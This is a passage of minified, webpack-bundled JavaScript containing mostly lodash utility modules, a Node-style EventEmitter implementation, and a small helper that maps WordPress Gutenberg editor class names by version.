        t.exports = i
    }, function (t, e, n) {
        var r = n(56), i = n(109), o = n(16), a = n(84), s = n(520), c = n(104), u = n(22);
        t.exports = function (t) {
            return o(t) ? r(t, c) : a(t) ? [t] : i(s(u(t)))
        }
    }, function (t, e, n) {
        var r = n(567)(!0);
        t.exports = r
    }, function (t, e, n) {
        var r = n(159), i = n(33);
        t.exports = function (t) {
            return t ? r(i(t), 0, 4294967295) : 0
        }
    }, function (t, e, n) {
        var r = n(233), i = n(31), o = n(33), a = Math.max, s = Math.min;
        t.exports = function (t, e, n) {
            var c = null == t ? 0 : t.length;
            if (!c) return -1;
            var u = c - 1;
            return void 0 !== n && (u = o(n), u = n < 0 ? a(c + u, 0) : s(u, c - 1)), r(t, i(e, 3), u, !0)
        }
    }, function (t, e, n) {
        var r = n(351);
        t.exports = function (t, e) {
            return t && t.length && e && e.length ? r(t, e) : t
        }
    }, function (t, e, n) {
        var r = n(95), i = n(56), o = n(218);
        t.exports = function (t, e) {
            if (!t || !t.length) return [];
            var n = o(t);
            return null == e ? n : i(n, (function (t) {
                return r(e, void 0, t)
            }))
        }
    }, function (t, e, n) {
        var r = n(38), i = n(277), o = r((function (t) {
            var e = t.length, n = e > 1 ? t[e - 1] : void 0;
            return n = "function" == typeof n ? (t.pop(), n) : void 0, i(t, n)
        }));
        t.exports = o
    }, function (t, e, n) {
        var r = n(33);
        t.exports = function (t, e) {
            var n;
            if ("function" != typeof e) throw new TypeError("Expected a function");
            return t = r(t), function () {
                return --t > 0 && (n = e.apply(this, arguments)), t <= 1 && (e = void 0), n
            }
        }
    }, function (t, e, n) {
        var r = n(38), i = n(132), o = n(182), a = n(160), s = r((function (t, e, n) {
            var r = 1;
            if (n.length) {
                var c = a(n, o(s));
                r |= 32
            }
            return i(t, r, e, n, c)
        }));
        s.placeholder = {}, t.exports = s
    }, function (t, e, n) {
        var r = n(33);
        t.exports = function (t) {
            return "number" == typeof t && t == r(t)
        }
    }, function (t, e, n) {
        var r = n(117), i = n(179), o = n(77), a = i((function (t, e, n, i) {
            r(e, o(e), t, i)
        }));
        t.exports = a
    }, function (t, e, n) {
        var r = n(341), i = n(179)((function (t, e, n, i) {
            r(t, e, n, i)
        }));
        t.exports = i
    }, function (t, e, n) {
        var r = n(730), i = n(22), o = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
            a = RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]", "g");
        t.exports = function (t) {
            return (t = i(t)) && t.replace(o, r).replace(a, "")
        }
    }, function (t, e, n) {
        var r = n(731), i = n(732), o = n(22), a = n(733);
        t.exports = function (t, e, n) {
            return t = o(t), void 0 === (e = n ? void 0 : e) ? i(t) ? a(t) : r(t) : t.match(e) || []
        }
    }, function (t, e, n) {
        var r = n(95), i = n(38), o = n(185), a = i((function (t, e) {
            try {
                return r(t, void 0, e)
            } catch (t) {
                return o(t) ? t : new Error(t)
            }
        }));
        t.exports = a
    }, function (t, e, n) {
        var r = n(222),
            i = {escape: n(737), evaluate: n(738), interpolate: n(587), variable: "", imports: {_: {escape: r}}};
        t.exports = i
    }, function (t, e, n) {
        var r = n(16);
        t.exports = function () {
            if (!arguments.length) return [];
            var t = arguments[0];
            return r(t) ? t : [t]
        }
    }, function (t, e, n) {
        var r = n(113), i = n(143), o = n(588), a = n(144), s = n(22), c = /\s+$/;
        t.exports = function (t, e, n) {
            if ((t = s(t)) && (n || void 0 === e)) return t.replace(c, "");
            if (!t || !(e = r(e))) return t;
            var u = a(t), l = o(u, a(e)) + 1;
            return i(u, 0, l).join("")
        }
    }, function (t, e, n) {
        var r = n(113), i = n(143), o = n(589), a = n(144), s = n(22), c = /^\s+/;
        t.exports = function (t, e, n) {
            if ((t = s(t)) && (n || void 0 === e)) return t.replace(c, "");
            if (!t || !(e = r(e))) return t;
            var u = a(t), l = o(u, a(e));
            return i(u, l).join("")
        }
    }, function (t, e, n) {
        var r = n(152), i = n(112);
        t.exports = function (t, e) {
            return t && r(t, i(e))
        }
    }, function (t, e, n) {
        var r = n(110);
        t.exports = function (t) {
            return null != t && t.length ? r(t, 0, -1) : []
        }
    }, function (t, e, n) {
        var r = n(130), i = n(258), o = Object.prototype.hasOwnProperty, a = i((function (t, e, n) {
            o.call(t, n) ? t[n].push(e) : r(t, n, [e])
        }));
        t.exports = a
    }, function (t, e, n) {
        var r = n(263), i = n(356), o = n(65);
        t.exports = function (t) {
            return t && t.length ? r(t, o, i) : void 0
        }
    }, function (t, e, n) {
        var r = n(117), i = n(179), o = n(77), a = i((function (t, e) {
            r(e, o(e), t)
        }));
        t.exports = a
    }, , , function (t, e) {
        t.exports = function (t, e) {
            for (var n = -1, r = null == t ? 0 : t.length; ++n < r;) if (e(t[n], n, t)) return !0;
            return !1
        }
    }, function (t, e, n) {
        var r = n(151), i = n(180), o = n(152), a = n(31), s = n(254), c = n(16), u = n(118), l = n(53), d = n(35),
            f = n(134);
        t.exports = function (t, e, n) {
            var p = c(t), _ = p || u(t) || f(t);
            if (e = a(e, 4), null == n) {
                var h = t && t.constructor;
                n = _ ? p ? new h : [] : d(t) && l(h) ? i(s(t)) : {}
            }
            return (_ ? r : o)(t, (function (t, r, i) {
                return e(n, t, r, i)
            })), n
        }
    }, function (t, e, n) {
        var r = n(212), i = n(575);
        t.exports = function (t, e) {
            return i(t || [], e || [], r)
        }
    }, function (t, e, n) {
        var r = n(357)("round");
        t.exports = r
    }, function (t, e, n) {
        var r = n(354), i = n(81), o = n(155), a = parseFloat, s = Math.min, c = Math.random;
        t.exports = function (t, e, n) {
            if (n && "boolean" != typeof n && i(t, e, n) && (e = n = void 0), void 0 === n && ("boolean" == typeof e ? (n = e, e = void 0) : "boolean" == typeof t && (n = t, t = void 0)), void 0 === t && void 0 === e ? (t = 0, e = 1) : (t = o(t), void 0 === e ? (e = t, t = 0) : e = o(e)), t > e) {
                var u = t;
                t = e, e = u
            }
            if (n || t % 1 || e % 1) {
                var l = c();
                return s(t + l * (e - t + a("1e-" + ((l + "").length - 1))), e)
            }
            return r(t, e)
        }
    }, , , , , function (t, e, n) {
        var r = n(517)();
        t.exports = r
    }, function (t, e) {
        t.exports = function (t, e) {
            for (var n = -1, r = Array(t); ++n < t;) r[n] = e(n);
            return r
        }
    }, function (t, e, n) {
        var r = n(228), i = n(210);
        t.exports = function (t, e, n, o) {
            var a = n.length, s = a, c = !o;
            if (null == t) return !s;
            for (t = Object(t); a--;) {
                var u = n[a];
                if (c && u[2] ? u[1] !== t[u[0]] : !(u[0] in t)) return !1
            }
            for (; ++a < s;) {
                var l = (u = n[a])[0], d = t[l], f = u[1];
                if (c && u[2]) {
                    if (void 0 === d && !(l in t)) return !1
                } else {
                    var p = new r;
                    if (o) var _ = o(d, f, l, t, e, p);
                    if (!(void 0 === _ ? i(f, d, 3, o, p) : _)) return !1
                }
            }
            return !0
        }
    }, function (t, e) {
        t.exports = function (t) {
            var e = -1, n = Array(t.size);
            return t.forEach((function (t, r) {
                n[++e] = [r, t]
            })), n
        }
    }, function (t, e, n) {
        var r = n(153), i = n(197), o = Object.prototype.propertyIsEnumerable, a = Object.getOwnPropertySymbols,
            s = a ? function (t) {
                return null == t ? [] : (t = Object(t), r(a(t), (function (e) {
                    return o.call(t, e)
                })))
            } : i;
        t.exports = s
    }, function (t, e, n) {
        var r = n(507), i = n(29);
        t.exports = function (t) {
            for (var e = i(t), n = e.length; n--;) {
                var o = e[n], a = t[o];
                e[n] = [o, a, r(a)]
            }
            return e
        }
    }, function (t, e) {
        t.exports = function (t) {
            return function (e) {
                return null == e ? void 0 : e[t]
            }
        }
    }, function (t, e, n) {
        var r = n(56);
        t.exports = function (t, e) {
            return r(e, (function (e) {
                return t[e]
            }))
        }
    }, function (t, e) {
        t.exports = function (t, e, n) {
            for (var r = -1, i = null == t ? 0 : t.length; ++r < i;) if (n(e, t[r])) return !0;
            return !1
        }
    }, function (t, e, n) {
        var r = n(647), i = n(529)(r);
        t.exports = i
    }, function (t, e, n) {
        var r = n(199), i = n(583), o = n(65), a = Object.prototype.toString, s = i((function (t, e, n) {
            null != e && "function" != typeof e.toString && (e = a.call(e)), t[e] = n
        }), r(o));
        t.exports = s
    }, function (t, e, n) {
        var r = n(130), i = n(258)((function (t, e, n) {
            r(t, n, e)
        }));
        t.exports = i
    }, function (t, e, n) {
        var r = n(75), i = n(51);
        t.exports = function (t) {
            return !0 === t || !1 === t || i(t) && "[object Boolean]" == r(t)
        }
    }, function (t, e) {
        var n = Array.prototype.reverse;
        t.exports = function (t) {
            return null == t ? t : n.call(t)
        }
    }, function (t, e, n) {
        var r = n(110), i = n(81), o = n(33);
        t.exports = function (t, e, n) {
            var a = null == t ? 0 : t.length;
            return a ? (n && "number" != typeof n && i(t, e, n) ? (e = 0, n = a) : (e = null == e ? 0 : o(e), n = void 0 === n ? a : o(n)), r(t, e, n)) : []
        }
    }, function (t, e, n) {
        var r = n(153), i = n(553), o = n(31), a = n(16), s = n(191);
        t.exports = function (t, e) {
            return (a(t) ? r : i)(t, s(o(e, 3)))
        }
    }, function (t, e, n) {
        var r = n(714), i = n(715), o = n(16);
        t.exports = function (t) {
            return (o(t) ? r : i)(t)
        }
    }, function (t, e, n) {
        var r = n(132);
        t.exports = function (t) {
            return r(t, 512)
        }
    }, function (t, e, n) {
        var r = n(586), i = n(81), o = n(33), a = n(22);
        t.exports = function (t, e, n) {
            return e = (n ? i(t, e, n) : void 0 === e) ? 1 : o(e), r(a(t), e)
        }
    }, function (t, e, n) {
        var r = n(113), i = n(143), o = n(181), a = n(35), s = n(219), c = n(183), u = n(144), l = n(33), d = n(22),
            f = /\w*$/;
        t.exports = function (t, e) {
            var n = 30, p = "...";
            if (a(e)) {
                var _ = "separator" in e ? e.separator : _;
                n = "length" in e ? l(e.length) : n, p = "omission" in e ? r(e.omission) : p
            }
            var h = (t = d(t)).length;
            if (o(t)) {
                var v = u(t);
                h = v.length
            }
            if (n >= h) return t;
            var m = n - c(p);
            if (m < 1) return p;
            var g = v ? i(v, 0, m).join("") : t.slice(0, m);
            if (void 0 === _) return g + p;
            if (v && (m += g.length - m), s(_)) {
                if (t.slice(m).search(_)) {
                    var b, w = g;
                    for (_.global || (_ = RegExp(_.source, d(f.exec(_)) + "g")), _.lastIndex = 0; b = _.exec(w);) var y = b.index;
                    g = g.slice(0, void 0 === y ? m : y)
                }
            } else if (t.indexOf(r(_), m) != m) {
                var x = g.lastIndexOf(_);
                x > -1 && (g = g.slice(0, x))
            }
            return g + p
        }
    }, function (t, e, n) {
        var r = n(567)();
        t.exports = r
    }, function (t, e, n) {
        var r = n(22), i = 0;
        t.exports = function (t) {
            var e = ++i;
            return r(t) + e
        }
    }, function (t, e, r) {
        "use strict";// distribute, sublicense, and/or sell copies of the Software, and to permit
// The above copyright notice and this permission notice shall be included
        var i, o = "object" == ("undefined" == typeof Reflect ? "undefined" : n(Reflect)) ? Reflect : null,
            a = o && "function" == typeof o.apply ? o.apply : function (t, e, n) {
                return Function.prototype.apply.call(t, e, n)
            };
        i = o && "function" == typeof o.ownKeys ? o.ownKeys : Object.getOwnPropertySymbols ? function (t) {
            return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))
        } : function (t) {
            return Object.getOwnPropertyNames(t)
        };
        var s = Number.isNaN || function (t) {
            return t != t
        };

        function c() {
            c.init.call(this)
        }

        t.exports = c, c.EventEmitter = c, c.prototype._events = void 0, c.prototype._eventsCount = 0, c.prototype._maxListeners = void 0;
        var u = 10;

        function l(t) {
            return void 0 === t._maxListeners ? c.defaultMaxListeners : t._maxListeners
        }

        function d(t, e, r, i) {
            var o, a, s, c;
            if ("function" != typeof r) throw new TypeError('The "listener" argument must be of type Function. Received type ' + n(r));
            if (void 0 === (a = t._events) ? (a = t._events = Object.create(null), t._eventsCount = 0) : (void 0 !== a.newListener && (t.emit("newListener", e, r.listener ? r.listener : r), a = t._events), s = a[e]), void 0 === s) s = a[e] = r, ++t._eventsCount; else if ("function" == typeof s ? s = a[e] = i ? [r, s] : [s, r] : i ? s.unshift(r) : s.push(r), (o = l(t)) > 0 && s.length > o && !s.warned) {
                s.warned = !0;
                var u = new Error("Possible EventEmitter memory leak detected. " + s.length + " " + String(e) + " listeners added. Use emitter.setMaxListeners() to increase limit");
                u.name = "MaxListenersExceededWarning", u.emitter = t, u.type = e, u.count = s.length, c = u, console && console.warn && console.warn(c)
            }
            return t
        }

        function f(t, e, n) {
            var r = {fired: !1, wrapFn: void 0, target: t, type: e, listener: n}, i = function () {
                for (var t = [], e = 0; e < arguments.length; e++) t.push(arguments[e]);
                this.fired || (this.target.removeListener(this.type, this.wrapFn), this.fired = !0, a(this.listener, this.target, t))
            }.bind(r);
            return i.listener = n, r.wrapFn = i, i
        }

        function p(t, e, n) {
            var r = t._events;
            if (void 0 === r) return [];
            var i = r[e];
            return void 0 === i ? [] : "function" == typeof i ? n ? [i.listener || i] : [i] : n ? function (t) {
                for (var e = new Array(t.length), n = 0; n < e.length; ++n) e[n] = t[n].listener || t[n];
                return e
            }(i) : h(i, i.length)
        }

        function _(t) {
            var e = this._events;
            if (void 0 !== e) {
                var n = e[t];
                if ("function" == typeof n) return 1;
                if (void 0 !== n) return n.length
            }
            return 0
        }

        function h(t, e) {
            for (var n = new Array(e), r = 0; r < e; ++r) n[r] = t[r];
            return n
        }

        Object.defineProperty(c, "defaultMaxListeners", {
            enumerable: !0, get: function () {
                return u
            }, set: function (t) {
                if ("number" != typeof t || t < 0 || s(t)) throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received ' + t + ".");
                u = t
            }
        }), c.init = function () {
            void 0 !== this._events && this._events !== Object.getPrototypeOf(this)._events || (this._events = Object.create(null), this._eventsCount = 0), this._maxListeners = this._maxListeners || void 0
        }, c.prototype.setMaxListeners = function (t) {
            if ("number" != typeof t || t < 0 || s(t)) throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received ' + t + ".");
            return this._maxListeners = t, this
        }, c.prototype.getMaxListeners = function () {
            return l(this)
        }, c.prototype.emit = function (t) {
            for (var e = [], n = 1; n < arguments.length; n++) e.push(arguments[n]);
            var r = "error" === t, i = this._events;
            if (void 0 !== i) r = r && void 0 === i.error; else if (!r) return !1;
            if (r) {
                var o;
                if (e.length > 0 && (o = e[0]), o instanceof Error) throw o;
                var s = new Error("Unhandled error." + (o ? " (" + o.message + ")" : ""));
                throw s.context = o, s
            }
            var c = i[t];
            if (void 0 === c) return !1;
            if ("function" == typeof c) a(c, this, e); else {
                var u = c.length, l = h(c, u);
                for (n = 0; n < u; ++n) a(l[n], this, e)
            }
            return !0
        }, c.prototype.addListener = function (t, e) {
            return d(this, t, e, !1)
        }, c.prototype.on = c.prototype.addListener, c.prototype.prependListener = function (t, e) {
            return d(this, t, e, !0)
        }, c.prototype.once = function (t, e) {
            if ("function" != typeof e) throw new TypeError('The "listener" argument must be of type Function. Received type ' + n(e));
            return this.on(t, f(this, t, e)), this
        }, c.prototype.prependOnceListener = function (t, e) {
            if ("function" != typeof e) throw new TypeError('The "listener" argument must be of type Function. Received type ' + n(e));
            return this.prependListener(t, f(this, t, e)), this
        }, c.prototype.removeListener = function (t, e) {
            var r, i, o, a, s;
            if ("function" != typeof e) throw new TypeError('The "listener" argument must be of type Function. Received type ' + n(e));
            if (void 0 === (i = this._events)) return this;
            if (void 0 === (r = i[t])) return this;
            if (r === e || r.listener === e) 0 == --this._eventsCount ? this._events = Object.create(null) : (delete i[t], i.removeListener && this.emit("removeListener", t, r.listener || e)); else if ("function" != typeof r) {
                for (o = -1, a = r.length - 1; a >= 0; a--) if (r[a] === e || r[a].listener === e) {
                    s = r[a].listener, o = a;
                    break
                }
                if (o < 0) return this;
                0 === o ? r.shift() : function (t, e) {
                    for (; e + 1 < t.length; e++) t[e] = t[e + 1];
                    t.pop()
                }(r, o), 1 === r.length && (i[t] = r[0]), void 0 !== i.removeListener && this.emit("removeListener", t, s || e)
            }
            return this
        }, c.prototype.off = c.prototype.removeListener, c.prototype.removeAllListeners = function (t) {
            var e, n, r;
            if (void 0 === (n = this._events)) return this;
            if (void 0 === n.removeListener) return 0 === arguments.length ? (this._events = Object.create(null), this._eventsCount = 0) : void 0 !== n[t] && (0 == --this._eventsCount ? this._events = Object.create(null) : delete n[t]), this;
            if (0 === arguments.length) {
                var i, o = Object.keys(n);
                for (r = 0; r < o.length; ++r) "removeListener" !== (i = o[r]) && this.removeAllListeners(i);
                return this.removeAllListeners("removeListener"), this._events = Object.create(null), this._eventsCount = 0, this
            }
            if ("function" == typeof (e = n[t])) this.removeListener(t, e); else if (void 0 !== e) for (r = e.length - 1; r >= 0; r--) this.removeListener(t, e[r]);
            return this
        }, c.prototype.listeners = function (t) {
            return p(this, t, !0)
        }, c.prototype.rawListeners = function (t) {
            return p(this, t, !1)
        }, c.listenerCount = function (t, e) {
            return "function" == typeof t.listenerCount ? t.listenerCount(e) : _.call(t, e)
        }, c.prototype.listenerCount = _, c.prototype.eventNames = function () {
            return this._eventsCount > 0 ? i(this._events) : []
        }
    }, function (t, e, n) {
        "use strict";
        n.d(e, "b", (function () {
            return i
        })), n.d(e, "a", (function () {
            return o
        })), n.d(e, "c", (function () {
            return a
        })), n.d(e, "d", (function () {
            return s
        }));
        var r = n(4), i = function t(e, n) {
            return Object(r.x)(e) ? Object(r.M)(e, (function (e) {
                return t(e, n)
            })) : (n ? "." : "") + Object(r.p)({
                5.5: "interface-interface-skeleton__content",
                5.4: "block-editor-editor-skeleton__content",
                5.2: "edit-post-layout__content",
                "gutenberg-7.1": "edit-post-editor-regions__content"
            }, e, "")
        }, o = function (t) {
            return (arguments.length > 1 && void 0 !== arguments[1] && !arguments[1] ? "" : ".") + (Object(r.D)(t.document.querySelector(i("5.5", !0))) ? Object(r.D)(t.document.querySelector(i("5.4", !0))) ? Object(r.D)(t.document.querySelector(i("gutenberg-7.1", !0))) ? i("5.2") : i("gutenberg-7.1") : i("5.4") : i("5.5"))
        }, a = function (t) {
            var e = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1], n = o(t, !1);
            return (e ? "." : "") + (Object(r.t)(i(["5.4", "5.5"]), n) ? "block-editor-inserter__menu" : "editor-inserter__menu")
        }, s = function (t) {
            var e = !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1], n = o(t, !1);
            return (e ? "." : "") + ("block-editor-editor-skeleton__content" === n ? "block-editor-writing-flow" : n)
        }
    }, , , function (t, e, n) {
        var r = n(584)(n(29));
        t.exports = r
    }, function (t, e, n) {
        var r = n(110), i = n(33);
        t.exports = function (t, e, n) {
            var o = null == t ? 0 : t.length;
            return o ? (e = n || void 0 === e ? 1 : i(e), r(t, e < 0 ? 0 : e, o)) : []
        }
    }, function (t, e, n) {
        var r = n(569), i = n(33);
        t.exports = function (t, e) {
            return t && t.length ? r(t, i(e)) : void 0
        }
    }, , , , function (t, e, n) {
        var r = n(229), i = n(234), o = n(315), a = n(56), s = n(94), c = n(230), u = Math.min;
        t.exports = function (t, e, n) {
            for (var l = n ? o : i, d = t[0].length, f = t.length, p = f, _ = Array(f), h = 1 / 0, v = []; p--;) {
                var m = t[p];
                p && e && (m = a(m, s(e))), h = u(m.length, h), _[p] = !n && (e || d >= 120 && m.length >= 120) ? new r(p && m) : void 0
            }
            m = t[0];
            var g = -1, b = _[0];
            t:for (; ++g < d && v.length < h;) {
                var w = m[g], y = e ? e(w) : w;
                if (w = n || 0 !== w ? w : 0, !(b ? c(b, y) : l(v, y, n))) {
                    for (p = f; --p;) {
                        var x = _[p];
                        if (!(x ? c(x, y) : l(t[p], y, n))) continue t
                    }
                    b && b.push(y), v.push(w)
                }
            }
            return v
        }
    }, function (t, e, n) {
        var r = n(80);
        t.exports = function (t) {
            return r(t) ? t : []
        }
    }, function (t, e, n) {
        var r = n(228), i = n(544), o = n(307), a = n(669), s = n(35), c = n(77), u = n(548);
        t.exports = function t(e, n, l, d, f) {
            e !== n && o(n, (function (o, c) {
                if (f || (f = new r), s(o)) a(e, n, c, l, t, d, f); else {
                    var p = d ? d(u(e, c), o, c + "", e, n, f) : void 0;
                    void 0 === p && (p = o), i(e, c, p)
                }
            }), c)
        }
    }, function (t, e, n) {
        var r = n(522);
        t.exports = function (t) {
            var e = new t.constructor(t.byteLength);
            return new r(e).set(new r(t)), e
        }
    }, function (t, e, n) {
        var r = n(117), i = n(29);
        t.exports = function (t, e) {
            return t && r(e, i(e), t)
        }
    }, function (t, e, n) {
        var r = n(524), i = n(549), o = n(77);
        t.exports = function (t) {
            return r(t, o, i)
        }
    }, function (t, e) {
        t.exports = function (t) {
            return function (e) {
                return null == t ? void 0 : t[e]
            }
        }
    }, function (t, e, n) {
        var r = n(180), i = n(347);

        function o(t) {
            this.__wrapped__ = t, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [], this.__takeCount__ = 4294967295, this.__views__ = []
        }

        o.prototype = r(i.prototype), o.prototype.constructor = o, t.exports = o
    }, function (t, e) {
        t.exports = function () {
        }
    }, function (t, e, n) {
        var r = n(557), i = n(45), o = r ? function (t) {
            return r.get(t)
        } : i;
        t.exports = o
    }, function (t, e, n) {
        var r = n(180), i = n(347);

        function o(t, e) {
            this.__wrapped__ = t, this.__actions__ = [], this.__chain__ = !!e, this.__index__ = 0, this.__values__ = void 0
        }

        o.prototype = r(i.prototype), o.prototype.constructor = o, t.exports = o
    }, function (t, e, n) {
        var r = n(138), i = n(63), o = n(568), a = n(104);
        t.exports = function (t, e) {
            return e = r(e, t), null == (t = o(t, e)) || delete t[a(i(e))]
        }
    }, function (t, e, n) {
        var r = n(56), i = n(163), o = n(704), a = n(94), s = n(109), c = Array.prototype.splice;
        t.exports = function (t, e, n, u) {
            var l = u ? o : i, d = -1, f = e.length, p = t;
            for (t === e && (e = s(e)), n && (p = r(t, a(n))); ++d < f;) for (var _ = 0, h = e[d], v = n ? n(h) : h; (_ = l(p, v, _, u)) > -1;) p !== t && c.call(p, _, 1), c.call(t, _, 1);
            return t
        }
    }, function (t, e, n) {
        var r = n(84), i = Math.floor, o = Math.min;
        t.exports = function (t, e, n, a) {
            e = n(e);
            for (var s = 0, c = null == t ? 0 : t.length, u = e != e, l = null === e, d = r(e), f = void 0 === e; s < c;) {
                var p = i((s + c) / 2), _ = n(t[p]), h = void 0 !== _, v = null === _, m = _ == _, g = r(_);
                if (u) var b = a || m; else b = f ? m && (a || h) : l ? m && h && (a || !v) : d ? m && h && !v && (a || !g) : !v && !g && (a ? _ <= e : _ < e);
                b ? s = p + 1 : c = p
            }
            return o(c, 4294967294)
        }
    }, function (t, e, n) {
        var r = n(577), i = n(29);
        t.exports = function (t, e) {
            return t && r(t, e, i)
        }
    }, function (t, e) {
        var n = Math.floor, r = Math.random;
        t.exports = function (t, e) {
            return t + n(r() * (e - t + 1))
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            return t > e
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            return t < e
        }
    }, function (t, e, n) {
        var r = n(62), i = n(33), o = n(114), a = n(22), s = r.isFinite, c = Math.min;
        t.exports = function (t) {
            var e = Math[t];
            return function (t, n) {
                if (t = o(t), (n = null == n ? 0 : c(i(n), 292)) && s(t)) {
                    var r = (a(t) + "e").split("e"), u = e(r[0] + "e" + (+r[1] + n));
                    return +((r = (a(u) + "e").split("e"))[0] + "e" + (+r[1] - n))
                }
                return e(t)
            }
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            for (var n, r = -1, i = t.length; ++r < i;) {
                var o = e(t[r]);
                void 0 !== o && (n = void 0 === n ? o : n + o)
            }
            return n
        }
    }, function (t, e, n) {
        var r = n(153), i = n(53);
        t.exports = function (t, e) {
            return r(e, (function (e) {
                return i(t[e])
            }))
        }
    }, function (t, e, n) {
        var r = n(586), i = n(113), o = n(143), a = n(181), s = n(183), c = n(144), u = Math.ceil;
        t.exports = function (t, e) {
            var n = (e = void 0 === e ? " " : i(e)).length;
            if (n < 2) return n ? r(e, t) : e;
            var l = r(e, u(t / s(e)));
            return a(e) ? o(c(l), 0, t).join("") : l.slice(0, t)
        }
    }, function (t, e, n) {
        var r = n(95), i = n(56), o = n(31), a = n(38), s = n(94), c = n(145);
        t.exports = function (t) {
            return c((function (e) {
                return e = i(e, s(o)), a((function (n) {
                    var i = this;
                    return t(e, (function (t) {
                        return r(t, i, n)
                    }))
                }))
            }))
        }
    }, function (t, e, n) {
        var r = n(214), i = n(38), o = n(80), a = i((function (t, e) {
            return o(t) ? r(t, e) : []
        }));
        t.exports = a
    }, function (t, e, n) {
        var r = n(154);
        t.exports = function (t, e) {
            return e = "function" == typeof e ? e : void 0, t && t.length ? r(t, void 0, e) : []
        }
    }, function (t, e, n) {
        var r = n(153), i = n(38), o = n(574), a = n(80), s = i((function (t) {
            return o(r(t, a))
        }));
        t.exports = s
    }, function (t, e, n) {
        var r = n(262)((function (t, e) {
            return t + e
        }), 0);
        t.exports = r
    }, function (t, e, n) {
        var r = n(184)((function (t, e, n) {
            return t + (n ? "-" : "") + e.toLowerCase()
        }));
        t.exports = r
    }, function (t, e, n) {
        var r = n(62), i = n(22), o = /^\s+/, a = r.parseInt;
        t.exports = function (t, e, n) {
            return n || null == e ? e = 0 : e && (e = +e), a(i(t).replace(o, ""), e || 0)
        }
    }, function (t, e, n) {
        var r = n(184), i = n(215), o = r((function (t, e, n) {
            return t + (n ? " " : "") + i(e)
        }));
        t.exports = o
    }, function (t, e, n) {
        var r = n(313), i = n(644), o = n(252), a = n(104);
        t.exports = function (t) {
            return o(t) ? r(a(t)) : i(t)
        }
    }, function (t, e, n) {
        var r = n(110), i = n(81), o = n(33), a = Math.ceil, s = Math.max;
        t.exports = function (t, e, n) {
            e = (n ? i(t, e, n) : void 0 === e) ? 1 : s(o(e), 0);
            var c = null == t ? 0 : t.length;
            if (!c || e < 1) return [];
            for (var u = 0, l = 0, d = Array(a(c / e)); u < c;) d[l++] = r(t, u, u += e);
            return d
        }
    }, function (t, e, n) {
        var r = n(214), i = n(73), o = n(31), a = n(38), s = n(80), c = n(63), u = a((function (t, e) {
            var n = c(e);
            return s(n) && (n = void 0), s(t) ? r(t, i(e, 1, s, !0), o(n, 2)) : []
        }));
        t.exports = u
    }, function (t, e, n) {
        var r = n(214), i = n(73), o = n(38), a = n(80), s = n(63), c = o((function (t, e) {
            var n = s(e);
            return a(n) && (n = void 0), a(t) ? r(t, i(e, 1, a, !0), void 0, n) : []
        }));
        t.exports = c
    }, function (t, e, n) {
        var r = n(31), i = n(256);
        t.exports = function (t, e) {
            return t && t.length ? i(t, r(e, 3), !0, !0) : []
        }
    }, function (t, e, n) {
        var r = n(31), i = n(256);
        t.exports = function (t, e) {
            return t && t.length ? i(t, r(e, 3), !0) : []
        }
    }, function (t, e, n) {
        var r = n(702), i = n(81);
        t.exports = function (t, e, n, o) {
            var a = null == t ? 0 : t.length;
            return a ? (n && "number" != typeof n && i(t, e, n) && (n = 0, o = a), r(t, e, n, o)) : []
        }
    }, function (t, e, n) {
        var r = n(73);
        t.exports = function (t) {
            return null != t && t.length ? r(t, 1 / 0) : []
        }
    }, function (t, e, n) {
        var r = n(73), i = n(33);
        t.exports = function (t, e) {
            return null != t && t.length ? (e = void 0 === e ? 1 : i(e), r(t, e)) : []
        }
    }, function (t, e, n) {
        var r = n(56), i = n(339), o = n(31), a = n(38), s = n(340), c = n(63), u = a((function (t) {
            var e = c(t), n = r(t, s);
            return e === c(n) ? e = void 0 : n.pop(), n.length && n[0] === t[0] ? i(n, o(e, 2)) : []
        }));
        t.exports = u
    }, function (t, e, n) {
        var r = n(56), i = n(339), o = n(38), a = n(340), s = n(63), c = o((function (t) {
            var e = s(t), n = r(t, a);
            return (e = "function" == typeof e ? e : void 0) && n.pop(), n.length && n[0] === t[0] ? i(n, void 0, e) : []
        }));
        t.exports = c
    }, function (t, e, n) {
        var r = n(233), i = n(526), o = n(703), a = n(33), s = Math.max, c = Math.min;
        t.exports = function (t, e, n) {
            var u = null == t ? 0 : t.length;
            if (!u) return -1;
            var l = u;
            return void 0 !== n && (l = (l = a(n)) < 0 ? s(u + l, 0) : c(l, u - 1)), e == e ? o(t, e, l) : r(t, i, l, !0)
        }
    }, function (t, e, n) {
        var r = n(31), i = n(351);
        t.exports = function (t, e, n) {
            return t && t.length && e && e.length ? i(t, e, r(n, 2)) : t
        }
    }, function (t, e, n) {
        var r = n(351);
        t.exports = function (t, e, n) {
            return t && t.length && e && e.length ? r(t, e, void 0, n) : t
        }
    }, function (t, e, n) {
        var r = n(56), i = n(570), o = n(571), a = n(572), s = n(145), c = n(129), u = s((function (t, e) {
            var n = null == t ? 0 : t.length, s = i(t, e);
            return o(t, r(e, (function (t) {
                return c(t, n) ? +t : t
            })).sort(a)), s
        }));
        t.exports = u
    }, function (t, e, n) {
        var r = n(257);
        t.exports = function (t, e) {
            return r(t, e)
        }
    }, function (t, e, n) {
        var r = n(31), i = n(352);
        t.exports = function (t, e, n) {
            return i(t, e, r(n, 2))
        }
    }, function (t, e, n) {
        var r = n(257), i = n(85);
        t.exports = function (t, e) {
            var n = null == t ? 0 : t.length;
            if (n) {
                var o = r(t, e);
                if (o < n && i(t[o], e)) return o
            }
            return -1
        }
    }, function (t, e, n) {
        var r = n(257);
        t.exports = function (t, e) {
            return r(t, e, !0)
        }
    }, function (t, e, n) {
        var r = n(31), i = n(352);
        t.exports = function (t, e, n) {
            return i(t, e, r(n, 2), !0)
        }
    }, function (t, e, n) {
        var r = n(257), i = n(85);
        t.exports = function (t, e) {
            if (null != t && t.length) {
                var n = r(t, e, !0) - 1;
                if (i(t[n], e)) return n
            }
            return -1
        }
    }, function (t, e, n) {
